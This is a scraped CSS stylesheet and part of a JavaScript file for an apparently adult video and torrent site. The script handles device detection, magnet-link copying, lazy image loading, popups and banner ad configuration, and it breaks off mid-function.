.container .input .picker-list>li {
    padding-left: 44px;
    background-position: 10px center;
    background-repeat: no-repeat;
    background-size: 16px auto;
}

.container .input .picker-list>li:hover {
    background-color: #ebf1f5;
    cursor: pointer;
}

.container .input .hot-list {
    padding: 10px 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 50px;
    margin: 0;
    line-height: 32px;
    font-size: 14px;
    border-radius: 2px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #151d33;
    display: none;
    z-index: 9999;
}

.container .input .hot-list>a {
    display: block;
    color: #e5e0e0;
    text-decoration: none;
    padding: 0 10px;
    overflow: hidden;
    font-weight: bold;
}

.container .input .hot-list>a:hover {
    background-color: #f3f3f3;
}

.container .input .hot-list>a>div {
    float: left;
}

.container .input .hot-list>a>div.number {
    text-align: center;
    width: 40px;
}

.container .searchs {
    float: left;
    width: 20%;
    /* width: 90px; */
    height: 48px;
    background-color: #ffbf00e0;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
}



.searchotword {
    overflow: hidden;
    float: left;
    width: 50%;
    height: 53px;
    font-size: 15px;
    color: #f9f9f9;
    border-radius: 2px;
    margin: 12px 0 0 0;
}

.searchotword a {
    float: left;
    background: #151d33;
    border-radius: 5px;
    border: 1px solid #c48822;
    margin: 0px 6px 4px 0px;
    padding: 0 5px;
    font-weight: bold;
}

.TheCurrentSearchBox {
    float: left;
    width: 10%;
    height: 43px;
    border: 0;
    border-radius: 5px;
    color: #f9f9f9;
    font-size: 20px;
    background-color: #c48822;
    font-weight: bold;
    margin: 0 10px 0 0;
}

.OtherSearchBoxes {
    float: left;
    width: 10%;
    height: 42px;
    border: 0;
    border: 1px solid #00a4ff;
    border-radius: 5px;
    color: #f9f9f9;
    font-size: 20px;
    background-color: rgb(30 53 92);
    font-weight: bold;
    margin: 0 10px 0 0;
}

.footer .wrap .spread {
    float: left;
    width: 20%;
    height: 94px;
    margin: 0 0 0 0;
}

.spreadimage {
    float: left;
    /* height: 120px; */
    width: 20%;
    margin: 0px 5% 0 0;
    padding: 9px 0 0 0;
}

.spreadimage:hover {
    background: #19233f;
}


.spreadimage .spreadp1 {
    font-size: 16px;
    font-weight: bold;
}

.spreadimage .spreadp2 {
    font-size: 13px;
}

.footer .wrap .menu {
    background: #263150;
}


.footer i {
    font-size: 35px;
}

/*Ã§â€ÂµÃ¨â€žâ€˜*/
@media screen and (max-width:1366px) {
    .guide {
        left: unset;
        right: 0;
        margin: 0 1.5% 0;
        bottom: 140px;
    }

    #couplet {
        display: none;
    }
    #couplet1 {
        display: none;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        margin: 0 33px;
    }
}

@media screen and (max-width:1280px) {

    a,
    a:hover,
    a:active,
    a:visited,
    a:link,
    a:focus {
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        -webkit-tap-highlight-color: transparent;
        outline: none;
        text-decoration: none;
    }

    .pc {
        display: none;
    }

    .mt {
        display: inline;
    }

    .wrap {
        width: 100%;
    }

    .guide a:hover {
        background: #2b3655;
        color: #a3abc7;
    }


    .nav,
    .menu,
    .mod,
    .main {
        width: 97%;
        margin-left: 1.5%;
        margin-right: 1.5%;
    }

    .nav .logo {
        min-width: 25%;
        margin-top: 9px;
    }

    .nav .btn-icon {
        width: 68%;
        padding: 0px 0;
        padding-bottom: 0px;
    }

    .nav .btn-icon li {
        height: 110px;
    }

    .nav .btn-icon li .tips {
        left: 0;
        margin-left: 0;
        margin-top: 30px;
    }

    .nav .btn-icon li .tips:before,
    .nav .btn-icon li .tips:after {
        left: 60px;
        margin-left: 0;
        top: -16px;
    }

    .nav .btn-icon li:last-child .tips {
        left: unset;
        right: 0;
    }

    .nav .btn-icon li:last-child .tips:before,
    .nav .btn-icon li:last-child .tips:after {
        left: unset;
        right: 60px;
        margin-left: 0;
        top: -16px;
    }

    .menu {
        margin-top: 20px;
    }

    .menu dt:after {
        margin: 13px 2.1% 0;
    }

    .mod .row a:hover:before {
        display: none;
    }

    .mod .col2 {
        margin: 0;
    }

    .mod .col2 dl {
        width: 98.5%;
    }

    .mod .col2 dt {
        padding-bottom: 15.43%;
    }

    .mod .col3 {
        margin: 0;
    }

    .mod .col3 dl {
        width: 96%;
    }

    .mod .col3 dt {
        padding-bottom: 15%;
    }

    .mod .col4 {
        margin-top: 0;
    }

    .mod .col4 dl {
        width: 97%;
    }

    .mod .col4 dt {
        padding-bottom: 40.38%;
    }

    .mod .col5 dl {
        width: 31.83%;
    }

    .mod .col5 dt {
        padding-bottom: 56.25%;
    }

    .mod .col6 dl {
        width: 23.5%;
    }

    .mod .col6 dt {
        padding-bottom: 140%;
    }

    .mod .col2,
    .mod .col3,
    .mod .col4,
    .mod .col5,
    .mod .col6 {
        margin-right: -1.5%;
    }

    .mod .col2 dl,
    .mod .col3 dl,
    .mod .col4 dl,
    .mod .col5 dl,
    .mod .col6 dl {
        margin: 0.75% 1.5% 0.75% 0;
    }

    .mod .col2 dt,
    .mod .col3 dt,
    .mod .col4 dt,
    .mod .col5 dt,
    .mod .col6 dt {
        width: 100%;
        height: 0;
    }

    .mod .col2 dd,
    .mod .col3 dd,
    .mod .col4 dd {
        display: none;
    }

    .index-list .col5 dl:nth-last-child(-n+1) {
        display: none;
    }

    .channel-list .col5 dl:nth-last-child(-n+2) {
        display: none;
    }

    .play-list .col5 dl:nth-last-child(-n+1) {
        display: none;
    }

    .pagination {
        margin: 30px 0 20px 0;
    }

    .main h1 {
        font-size: 30px;
    }

    .main .content img {
        max-width: 100%;
    }

    .footer {
        margin-top: 20px;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        margin: 0 1.5% 3% 1.5%;
    }
        .couplet-lefttop li,
        .couplet-righttop li,
        .couplet-lefttop a,
        .couplet-righttop a,
        .couplet-lefttop img,
        .couplet-righttop img,
        .couplet-left li,
        .couplet-right li,
        .couplet-left a,
        .couplet-right a,
        .couplet-left img,
        .couplet-right img {
            width: 10vw;
            height: 23vw;
        }
}

/**/
@media screen and (max-width:760px) {
    .mobile {
        display: none;
    }
    #topBox {
        background: rgb(38 49 80 / 0%);
        margin: 120px 0 0 0;
    }
    .wrap {
        /* margin: 0 auto; */
        /* width: 1300px; */
        overflow: hidden;
    }

    .popupmask {
        position: fixed;
        width: 100%;
        height: 100%;
        bottom: 0;
        background: rgba(0, 0, 0, .5);
        overflow-y: scroll;
        cursor: pointer;
        text-align: center;
    }


    .TheCurrentSearchBox {
        float: left;
        width: 20%;
        height: 43px;
        border: 0;
        border-radius: 5px;
        color: #f9f9f9;
        font-size: 20px;
        background-color: #c48822;
        font-weight: bold;
    }

    .OtherSearchBoxes {
        float: left;
        width: 20%;
        height: 42px;
        border: 0;
        border: 1px solid #00a4ff;
        border-radius: 5px;
        color: #f9f9f9;
        font-size: 20px;
        background-color: rgb(30 53 92);
        font-weight: bold;
    }

    .container {
        float: left;
        width: 96%;
        height: 53px;
        margin: 15px 2% 0px 2%;
        position: relative;
        /* padding: 0 0 0 0%; */
    }

    .searchotword {
        overflow: hidden;
        float: left;
        width: 100%;
        height: 74px;
        font-size: 15px;
        color: #f9f9f9;
        border-radius: 2px;
        margin: 5px 5px 30px 2px;
        padding: 0px 10px -2px 10px;
    }

    .searchotword a {
        float: left;
        background: #151d33;
        border-radius: 5px;
        border: 1px solid #c48822;
        margin: 5px 8px 12px 11px;
        padding: 0px 5px;
        font-weight: bold;
    }

    .guide a {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .nav li {
        padding: 0 0;
    }

    .nav .logo {
        width: 100%;
    }

    .nav .url {
        float: none;
        text-align: center;
    }

    .nav .btn-icon {
        width: 100%;
        display: block;
        height: 70px;
      	text-align: center;
    }

    .nav .btn-icon li {
        height: 90px;
    }

    .nav .btn-icon li i {
        height: 50px;
        line-height: 50px;
        font-size: 50px;
        padding: 5px 0 10px 0;
    }

    .nav .btn-icon li .tips {
        margin-top: 20px;
    }

    .nav .btn-icon li .tips:before,
    .nav .btn-icon li .tips:after {
        left: 30px;
    }

    .nav .btn-icon li:last-child .tips:before,
    .nav .btn-icon li:last-child .tips:after {
        right: 30px;
    }

    .menu {
        margin: 25px 0px 0px;
        border-radius: 0;
        padding: 0;
        width: 100%;
    }

    .menu dl {
        padding: 6px 0;
    }

    .menu dt {
        width: 14%;
        line-height: 62px;
        font-size: 16px;
        font-weight: bold;
    }

    .menu dt:after {
        margin: 22px 3% 0;
    }

    .menu dd {
        width: 21.5%;
        line-height: 34px;
        font-size: 14px;
    }

    .mod .title h3 {
        font-size: 22px;
    }

    .mod .row span,
    .couplet-lefttop span,
    .couplet-righttop span,
    .couplet-left span,
    .couplet-right span {
        display: none;
    }

    .mod .col li a {
        padding: 0 10px;
    }

    .mod .col li h3 {
        padding: 0 10px;
        font-size: 16px;
    }

    .mod .col2 {
        margin: 4px 0;
    }

    .mod .col2 dl {
        width: 100%;
        margin: 2px 0;
    }

    .mod .col2 dt {
        padding-bottom: 15.43%;
        width: 100%;
        height: 0;
    }

    .mod .col2 dd {
        display: none;
    }

    .mod .col3 dl:first-child {
        width: 98.5%;
    }

    .mod .col3 dl:first-child dt {
        padding-bottom: 15%;
    }

    .mod .col3 dt {
        padding-bottom: 15%;
    }

    .mod .col4 {
        margin-top: 0;
    }

    .mod .col4 dt {
        padding-bottom: 56.25%;
        width: 100%;
        height: 0;
    }

    .mod .col5 dl h3,
    .mod .col6 dl h3 {
        font-size: 14px;
    }

    .mod .col5 dt {
        padding-bottom: 56.25%;
        width: 100%;
        height: 0;
    }

    .mod .col5 dl:first-child dt {
        padding-bottom: 56%;
    }

    .mod .col4,
    .mod .col5,
    .mod .col6 {
        margin-right: -1.5%;
    }

    .mod .col3 dl,
    .mod .col4 dl,
    .mod .col5 dl,
    .mod .col6 dl {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }


    .index-list  .col3 dl,
    .index-list  .col4 dl,
    .index-list  .col5 dl,
    .index-list  .col6 dl  {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }
	
    
    .play-list  .col3 dl,
    .play-list  .col4 dl,
    .play-list  .col5 dl,
    .play-list  .col6 dl  {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }




    .mod .col6 dt {
        padding-bottom: 140%;
        width: 100%;
        height: 0;
    }

    .index-list .col5 dl:first-child,
    .channel-list .col5 dl:nth-child(5n+1) {
        width: 48.5%;
        margin: 1.5% 1.5% 1.5% 0;
    }

    .index-list .col5 dl:nth-last-child(-n+2),
    .index-list .col6 dl:nth-last-child(-n+2),
    .channel-list .col5 dl:nth-last-child(-n+2),
    .play-list .col5 dl:nth-last-child(-n+1) {
        display: block;
    }

    .index-list .col5 dl:nth-last-child(-n+1) {
    }

    .main h1 {
        font-size: 20px;
        padding: 20px 0;
    }

    .main .content {
        line-height: 20px;
        font-size: 16px;
        height: 300px;
    }
    .xsshow{
        height: auto!important;
    }

    /* .main .content::first-letter {
        font-size: 300%;
            line-height: 50px;
    } */

    .main .post-link {
        height: 40px;
        line-height: 40px;
        font-size: 14px;
    }

    .main .post-link a {
        width: 49.25%;
        display: block;
        border-radius: 5px;
        background: #263150;
        color: #a3abc7;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .main .post-link a:visited {
        background: #263150;
        color: #a3abc7;
    }

    .main .post-link .prev {
        float: left;
        text-align: center;
    }

    .main .post-link .next {
        float: right;
        text-align: center;
    }

    .footer {
        margin: 10px 0px 0 0;
        padding: 0px 0px 120px 0px;
    }

    .player-tips {
        font-size: 0.8em;
    }

    .player-tips dl {
        position: static;
        left: 0;
        top: 0;
        margin-left: 0;
        margin-top: 0;
        width: 100%;
        height: 100%;
        padding: 0;
    }

    .player-tips .title {
        font-size: 1.4em;
        padding-top: 10px;
    }

    .player-tips .icon {
        margin-top: 10px;
        width: 64px;
        height: 64px;
    }

    .player-tips .icon a {
        width: 64px;
        height: 64px;
    }
    .couplet-lefttop,
    .couplet-righttop,
    .couplet-left,
    .couplet-right {
        top: unset;
        bottom: 16%;
    }
        .couplet-lefttop li,
        .couplet-righttop li,
        .couplet-lefttop a,
        .couplet-righttop a,
        .couplet-lefttop img,
        .couplet-righttop img,
        .couplet-left li,
        .couplet-right li,
        .couplet-left a,
        .couplet-right a,
        .couplet-left img,
        .couplet-right img {
            width: 20vw;
            height: 46vw;
        }
}
#rollingadBox .div1 {
    position: relative;
    margin: 10px auto;
    /* border: 1px solid black; */
    width: 100%;
    height: 120px;
    overflow: hidden;
    box-sizing: content-box;
}
#rollingadBox {
    position: relative;
    margin: 10px auto;
    /* border: 1px solid black; */
    width: 100%;
    height: 120px;
    overflow: hidden;
    box-sizing: content-box;
}

    #rollingadBox .div1 ul {
        position: absolute;
        left: 0;
        box-sizing: content-box;
    }

        #rollingadBox .div1 ul li {
            float: left;
            padding: 10px;
            list-style: none;
            width: 75px;
            height: 90px;
            box-sizing: content-box;
        }

            #rollingadBox .div1 ul li a img {
                width: 75px;
                height: 75px;
                border-radius: 50%;
            }

            #rollingadBox .div1 ul li a h4 {
                text-align: center;
                color: #ffbf00;
            }
.Linethenovel a {
    height: 50px;
    font-size: 18px;
    font-weight: bold;
}

.Linethenovel {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    border-top: 1px solid rgba(255, 255, 255, .1);
    padding: 15px 10px;
}

.Thenovelisunderlined a {
    height: 50px;
    font-size: 20px;
    white-space: nowrap;
    font-weight: bold;
}

.Thenovelisunderlined {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 15px 10px;
}

.wrap .main .content p {
    font-size: 30px;
    line-height: 55px;
}



.overlay {
    height: 0;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    overflow-y: hidden;
    transition: .5s;
}

.overlay-content {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
}

.overlay {
    position: fixed;
    z-index: 500;
    background-color: rgba(0, 0, 0, .8);
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.overlay img {
    background-position: center;
    height: auto;
    background-repeat: no-repeat;
    background-size: contain;
}

.wrap .main .content p {
    font-size: 25px;
    line-height: 40px;
}



.overlay {
    height: 0;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    overflow-y: hidden;
    transition: .5s;
}

.overlay-content {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
}

.overlay {
    position: fixed;
    z-index: 500;
    background-color: rgba(0, 0, 0, .8);
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
}

.overlay img {
    background-position: center;
    height: auto;
    background-repeat: no-repeat;
    background-size: contain;
}

.icon-sousuo {
    content: "\e608";
    color: #ffbf00;
}

.gap10 {
    gap: 15px;
    margin-bottom: 20px;
}
.fl {
    display: flex;
}

.aaf5d2ae7f {
    cursor: pointer; 
    text-align: center;
     border-radius: 7px;
      padding: 1px; color: #fff;
    background: #0086cf;
     margin: 5px; 
     width: 30%;
     max-width: 100px; 
     display: inline-block; 
     flex-direction: column; 
     justify-content: space-between;
     width: 102px;
     height: 40px;
}
.aaf5d2ae7f a{
    color:#fff;
    width: 100%;
    height: 100%;
    display: inline-block;
    line-height: 40px;
    font-size: 18px;
}
#player1{
    height: 80%;
}
@media screen and (max-width:1280px) {
    #player1{
        height: 100%;
    }
    #topGG{
        height: 120px;
    }
}


@media screen and (max-width:1366px) {

    #couplet {
        display: none!important;
    }
    #couplet1 {
        display: none!important;
    }
}

/* .xgplayer-skin-default .xgplayer-playbackrate ul li {
    opacity: .7;
    font-family: PingFangSC-Regular;
    font-size: 11px!important;
    color: hsla(0,0%,100%,.8);
    position: relative;
    padding: 4px 0!important;
    margin:0px;
    float:none;
    text-align: center;
}
.xgplayer-skin-default .xgplayer-playbackrate .name{
    font-size: 13px!important;
    line-height: 20px!important;
    padding: 0!important;
}
.xgplayer-skin-default .xgplayer-screenshot .name{
    font-size: 13px!important;
    line-height: 20px!important;
    padding: 0!important;
}

.name span{
    font-size: 13px!important;
    line-height: 20px!important;
} */
.xgplayer .xg-options-list li {
    float: none!important;
    margin-right: 0px!important;
}
.xgplayer .btn-text span {
    min-width: 33px!important;
}
.xgplayer-enter {
 background: url(https://av.yy7y.com/playbg.jpg) no-repeat 50%/cover;
 }







    .site_link {
display: inline-block;

    background: #151d33;
    border-radius: 5px;
    border: 1px solid #974040;
    margin: 0px 6px 4px 0px;
    padding: 0px 5px;
    font-weight: bold;
    font-size: 14px;
}


.abk-item{width:100%;display:block;overflow:hidden;position:relative}.abk-item .abk-image{width:100%;height:100%;overflow:hidden}.abk-item .abk-image img{width:100%;height:100%;display:block}.abk-frame{width:100%}.abk-banner{margin:5px 0}.abk-banner .abk-image img{max-height:100px}.app-abk{margin-top:30px;margin-bottom:-5px;display:grid;grid-template-columns:repeat(6,1fr);grid-gap:10px}.app-abk .app-abk-item{width:100%;overflow:hidden}.app-abk .app-abk-item .app-img{width:100%;border-radius:10px;position:relative;overflow:hidden}.app-abk .app-abk-item .app-img::before{content:'';width:100%;height:0;padding-bottom:100%;display:block}.app-abk .app-abk-item .app-img .abk-image{width:100%;height:100%;position:absolute;left:0;top:0}.app-abk .app-abk-item .app-img .abk-image img{width:100%;height:100%;object-fit:cover}.app-abk .app-abk-item p{width:100%;margin:5px 0 0;color:#ffbf00;font-size:12px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block}.appad{width:100%;margin-top:0;max-width:1300px;padding-right:7px;padding-left:7px;margin-right:auto;margin-left:auto}@media screen and (min-width:1280px){.app-abk{margin-top:20px;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:10px}}


   .wrapper {position: relative;}
   #input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}

.down_btn {
display: inline-block;
    background: #151d33;
    border-radius: 5px;
    border: 1px solid #c48822;
    margin: 0px 6px 4px 0px;
    padding: 0px 5px;
    font-weight: bold;
}

.torrent_content{
    border-top: 1px solid rgba(255, 255, 255, .1);
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 30px 20px;
    line-height: 40px;
    text-align: left;
    font-size: 18px;
}

.img_item {
    float: left;
}
@media (max-width: 500px) {
    .img_item{
        width: 50%;
    }
}
@media (min-width: 501px) {
    .img_item{
        width: 25%;
    }
}
.img_item{
    padding: 2px;
}

--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/common.js
body_size: 7166
content:

var ua = navigator.userAgent.toLocaleLowerCase();
style=document.createElement('style');
if(ua.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian)/i)){
    var is_mobile=1;
    var is_pc=0;
    if(ua.match(/(ios|ipad|iphone)/i)){
        var is_ios = 1;
        var is_android = 0;
    }else{
        var is_ios = 0;
        var is_android = 1;
    }
    style.innerHTML = '.hide_mobile{display:none;}';
}else{
    var is_mobile=0;
    var is_pc=1;
    style.innerHTML = '.hide_pc{display:none;}';
}
document.getElementsByTagName('head')[0].appendChild(style);



function copyText() {
  var torrent_magnet_text = document.getElementById("torrent_magnet_text").innerText;
  var torrent_magnet_input = document.getElementById("torrent_magnet_input");
  torrent_magnet_input.value = torrent_magnet_text; // 修改文本框的内容
  torrent_magnet_input.select(); // 选中文本
  document.execCommand("copy"); // 执行浏览器复制命令
  alert("复制成功");
}


/* 网站配置 */
var domain = window.location.host; //域名
var onlineHref ="https://t.me/";
var xl1 ="";
var xl2 ="";
var xl3 ="";
var appName = "女优直播"; //APP名称
var title = "提示：请复制域名去手机浏览器中打开，请勿在微信和QQ中打开，因为包含成人内容。尽量使用宙斯浏览器，谷歌浏览器，火狐浏览器，或者苹果安卓系统自带浏览器访问～";
var appUrl = ""; //APP下载页地址
var appUrl1 = "";
var pandaAppUrl = "https://aaa.net/";
var updateUrl = "https://aaa.com"; //永久网址发布页
var emailUrl = ""; //"<em>g</em><span>s</span><em>et</em><span>ok</span><em>u</em><span>wb</span><em>r</em><span>qr</span><em>l</em><span>kt</span><em>@gm<span>zi</span>ai<span>mk</span>l.c<span>yq</span>om</em>";	//邮箱回复网址
var countUrl = "";//"https://v1.cnzz.com/z_stat.php?id=1280624099&web_id=1280624099"; //统计系统JS地址
var getSpons = true;

var moreUrl = [
	"aaa.com",
	"aaa.com"
];





/* 对联 [150*350] [固定2个] 上方两个*/ 
var couplet = true;
var coupletData = [
	// { imgs: ["https://sm2kz.net/image/xiaolin119.gif"], url: "https://s27ns.com" },
	// { imgs: ["https://img.maldwin27.xyz/images/6471f2b049ada68764d1d429.gif"], url: "https://s27ns.com" },
	// { imgs: ["https://z4a.net/images/2023/05/08/150x350.gif"], url: "https://yhc339.com" }
];

// /* 对联1 [150*350] [固定2个] 下方两个*/
var couplet1 = true;
var coupletData1 = [
	// { imgs: ["https://j4xok.vip/dxj/xx150x350.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
	//{ imgs: ["https://j4xok.vip/daxanja/youd150x350.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
	// { imgs: ["https://z4a.net/images/2023/05/08/150x350.gif"], url: "https://yhc339.com" }
];

/* 顶部3宫格 [960X400] [固定3个] */
var topData = [
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh150.gif"], url: "https://xiongmao12.com" },
	 { imgs: ["https://hwus1.hulichuang.mobi/gif/js150.gif"], url: "https://rgn78y.cc" },
];

/* 底部4宫格 [960X80] [固定4个] */
var btmData = [
	// { imgs: ["https://sm2kz.net/image/oiepk900.gif"], url: "https://s68hl.com" },
	// { imgs: ["https://z4a.net/images/2023/05/08/960x80.gif"], url: "https://yhc339.com" },
	// { imgs: ["https://j4xok.vip/dxj/xg960x80.gif"], url: "https://m776.co:65432/index.html?channelCode=1620" },
	// { imgs: ["https://tc911.vip/HF.960-80.gif"], url: "http://7tyc3.com" }
];

/* 中间8宫格 [960x400] [固定8个] */
var midData = [
     { imgs: ["https://hwus1.hulichuang.mobi/gif/yh.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh1.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh2.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh3.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/js360.gif"], url: "https://rgn78y.cc" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/js3.gif"], url: "https://rgn78y.cc" },
   { imgs: ["https://hwus1.hulichuang.mobi/gif/nv1122.gif"], url: "https://uj63t.com" },
   { imgs: ["https://hwus1.hulichuang.mobi/gif/nv1122.gif"], url: "https://uj63t.com" },
];


var centerData = [
	//  { imgs: ["https://8855ggttgg.vip/i/2023/10/30/sq8jvj.gif"], url: "https://yhwakgq3.com" },
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];


var topGGData = [
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];
var btmGGData = [
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];





//滚动广告
var rollingad = [
	
];


var danData = [
];



var TopGG = false;
var body = document.body;
var ua = navigator.userAgent.toLowerCase();
var isMobile = ua.indexOf("windows nt") == -1 && ua.indexOf("macintosh") == -1 && ua.indexOf("pad") == -1 && ua.indexOf("x86_64") == -1;
var isAndroid = ua.indexOf("android") > -1;
var isPad = ua.indexOf("pad") > -1;
var isSafari = /Version[|\/]([0-9.]+)([^0-9a-zA-Z]+)Mobile[|\/]([0-9a-zA-Z]+)([^0-9a-zA-Z]+)Safari[|\/]([0-9.]+)$/i.test(ua);
window.baseready = (function () {
	var readyfn = [];
	var readyobj = function (fn) {
		if (!!fn && typeof fn == "function") {
			readyfn.push({
				fn: fn
			});
		}
	};
	readyobj.insert = function (fn) {
		if (!!fn && typeof fn == "function") {
			readyfn.push({
				fn: fn
			});
		}
	};
	readyobj.excute = function () {
		for (var i = 0; i < readyfn.length; i++) {
			if (typeof readyfn[i].fn == "function") {
				readyfn[i].fn();
			}
		}
	}
	return readyobj;
})();

var os = navigator.userAgent;
var devices = (function () {
	var u = navigator.userAgent, app = navigator.appVersion;
	return {
		isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
		isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
		isSafari: u.indexOf('Safari') > -1,
		isQQ: u.match(/QQ\/[0-9]/i),
		isWx: u.match(/MicroMessenger\/[0-9]/i),
	}
})();
function install() {
	window.location.href = pandaAppUrl;
}
document.onreadystatechange = function () {
	if (document.readyState == 'complete') {
		if (countUrl != "") {
			addScript(countUrl);
		}
	}
}

function getRandomArrayElements(arr, count) {
	var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
	while (i-- > min) {
		index = Math.floor((i + 1) * Math.random());
		temp = shuffled[index];
		shuffled[index] = shuffled[i];
		shuffled[i] = temp;
	}
	return shuffled.slice(min);
}

/* LazyLoad */
function loadImg(arr) {
	for (var i = 0, len = arr.length; i < len; i++) {
		if (arr[i].getBoundingClientRect().top < document.documentElement.clientHeight && !arr[i].isLoad) {
			arr[i].isLoad = true;
			arr[i].style.cssText = 'transition:0;opacity:0;';
			if (arr[i].dataset) {
				aftLoadImg(arr[i], arr[i].dataset.original);
			} else {
				aftLoadImg(arr[i], arr[i].getAttribute('data-original'));
			}
			(function (i) {
				setTimeout(function () {
					arr[i].style.cssText = 'transition:1s;opacity:1;';
				}, 16)
			})(i);
		}
	}
}

function aftLoadImg(obj, url) {
	var oImg = new Image();
	oImg.onload = function () {
		obj.src = oImg.src;
	}
	oImg.src = url;
}

function getDomain() {
	// var domain = document.domain.split('.').slice(-2).join('.');
	var domain =document.domain;
  if(domain=="xn--av-aaa.com"){domain="aaaa.COM"}

	return domain;
}

function goTop() {
	var goTop = setInterval(scrollMove, 10);
	function scrollMove() {
		setScrollTop(getScrollTop() / 2);
		if (getScrollTop() == 0) clearInterval(goTop);
	}
}

function getScrollTop() {
	var scrollTop = 0, bodyScrollTop = 0, documentScrollTop = 0;
	if (body) {
		bodyScrollTop = body.scrollTop;
	}
	if (document.documentElement) {
		documentScrollTop = document.documentElement.scrollTop;
	}
	scrollTop = (bodyScrollTop - documentScrollTop > 0) ? bodyScrollTop : documentScrollTop;
	return scrollTop;
}

function setScrollTop(value) {
	if (document.documentElement.scrollTop) {
		document.documentElement.scrollTop = value;
	} else {
		body.scrollTop = value;
	}
}

function addEvent(obj, type, fn) {
	if (obj.addEventListener) obj.addEventListener(type, fn, false);
	else if (obj.attachEvent) {
		obj["e" + type + fn] = fn;
		obj[type + fn] = function () { obj["e" + type + fn](window.event); }
		obj.attachEvent("on" + type, obj[type + fn]);
	}
}

function removeEvent(obj, type, fn) {
	if (obj.removeEventListener) obj.removeEventListener(type, fn, false);
	else if (obj.detachEvent) {
		obj.detachEvent("on" + type, obj[type + fn]);
		obj[type + fn] = null;
		obj["e" + type + fn] = null;
	}
}

function random() {
	return parseInt(Math.random() * 10);
}

function randomsort(a, b) {
	return random() > 5 ? -1 : 1;
}

function getRandomNumberByRange(start, end) {
	return Math.round(Math.random() * (end - start) + start)
}

function getImage(idName, num) {
	return document.getElementById(idName).getElementsByTagName('img')[num].clientHeight;
}

function getId(idName) {
	return document.getElementById(idName);
}

function getStyle(dom, attr) {
	if (window.getComputedStyle) {
		return window.getComputedStyle(dom, null)[attr];
	} else {
		return dom.currentStyle[attr];
	}
}

function getClass(clsName, oParent) {
	var oParents = (typeof (oParent) == "object") ? oParent : (!!oParent ? document.getElementById(oParent) : document);
	var boxArr = new Array();
	var oElements = oParents.getElementsByTagName('*');
	for (i = 0; i < oElements.length; i++) {
		var classname = oElements[i].className || '';
		var classNameArr = (classname + "").split(/\s+/);
		for (j = 0; j < classNameArr.length; j++) {
			if (classNameArr[j] === clsName) {
				boxArr.push(oElements[i]);
			}
		}
	}
	return boxArr;
}

function closeCouplet() {
	getId('couplet').style.display = 'none';
	couplet = false;
	// setCookie("couplet_status", "0", "24");
}
function closeCouplet1() {
	getId('couplet1').style.display = 'none';
	couplet1 = false;
	// setCookie("couplet_status1", "0", "24");
}
function showMask(zIndex) {
	var mask = document.createElement("div");
	mask.id = "maskBox";
	mask.setAttribute("class", "mask");
	mask.setAttribute("onclick", "hideMask();");
	mask.style.cssText = "z-index:" + zIndex;
	body.appendChild(mask);
	body.style.cssText = "overflow:hidden;";
}

function hideMask() {
	// maskBox.parentNode.removeChild(maskBox);
	popBox = getId('popBox');
	maskBox = getId('maskBox');
	body.removeChild(popBox);
	body.removeChild(maskBox);
	body.style.cssText = "overflow:auto;";
	setCookie("newurl", "0", "72");

	// if (!(navigator.userAgent.match(/(Android)/i))) {

	// 	var popDiv = document.createElement("div");
	// 	popDiv.id = "popupidmask";
	// 	popDiv.setAttribute("class", "popupmask");
	// 	popDiv.setAttribute("onclick", "hideMasks();");
	// 	popDiv.setAttribute("style", "z-index: 11000;");

	// 	body.appendChild(popDiv);
	// 	var oTest = document.getElementById("popupidmask");
	// 	var ele = document.createElement("img");
	// 	ele.id = "favImg";
	// 	if ((navigator.userAgent.match(/(iPhone|iPod|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i))) {
